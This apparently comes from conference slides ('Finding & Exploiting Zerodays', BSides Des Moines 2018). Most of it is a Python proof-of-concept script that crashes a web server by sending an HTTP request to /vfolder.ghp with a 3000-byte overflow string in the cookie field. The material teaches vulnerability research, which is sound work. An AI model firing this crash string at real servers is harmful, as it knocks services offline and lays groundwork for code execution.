 Replicated the Crash String in Python
#!/usr/bin/python
import socket,os,time, sys
host = "192.168.188.132"
port = 80
crash = "/.:/"
crash += "A"*3000
request = "GET /vfolder.ghp HTTP/1.1\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Referer: " + "http://" + host + "/" + "\r\n"
request += "Cookie: SESSIONID=16246; UserID=PassWD=" + crash + "; frmUserName=; frmUserPass=;"
request += " rememberPass=202.197.208.215.201"
request += "\r\n"
request += "Connection: keep-alive" + "\r\n"
request += "If-Modified-Since: Mon, 19 Jun 2017 17:36:03 GMT" + "\r\n"
print "[*] Connecting to Target " + host + "...standby..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect((host, port))
print "[*] Successfully connected to " + host + "!!!"
except:
print "[!] " + host + " didn't respond\n"
sys.exit(0)
print "[*] Sending improperly formed request..."
s.send(request + "\r\n\r\n")
print "[!] Request has been sent!\n"
s.close()
Crash variable
Des Moines
IOWA
BSIDES
2018
Thank You!
Finding & Exploiting Zerodays (Yes, you can do this!)
John Kennedy